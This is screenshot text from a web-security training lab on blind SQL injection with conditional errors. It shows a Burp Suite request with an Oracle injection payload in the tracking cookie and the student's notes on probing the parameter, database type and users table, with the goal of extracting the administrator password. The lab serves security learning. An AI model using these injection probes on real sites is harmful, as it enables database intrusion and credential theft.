 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec... ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+''+from+us
ers+where+rownum+%3d1)+||+'+; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10967
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>
Blind SQL injection with conditi
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container"
21 <h2>
INSPECTOR
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '' from dual) || ' -> oracle database
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22
23